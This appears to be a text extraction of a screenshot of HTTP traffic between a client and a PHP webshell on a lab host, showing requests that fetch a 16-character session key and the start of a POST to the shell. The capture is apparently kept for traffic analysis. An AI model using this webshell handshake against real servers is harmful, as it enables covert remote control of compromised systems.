 GET /shell.php?pass=22 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 09:30:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=rcsmikpvvmv97jahh4k1h0nd03; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
3c37de6f39299ef1GET /shell.php?pass=601 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 09:30:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=ei6ssrumuasktsaeh5la1gof31; path=/
Keep-Alive: timeout=5, max=99
16位key
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
29ab481053a0ebebPOST /shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=ei6ssrumuasktsaeh5la1gof31; path=/
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
重生信息安全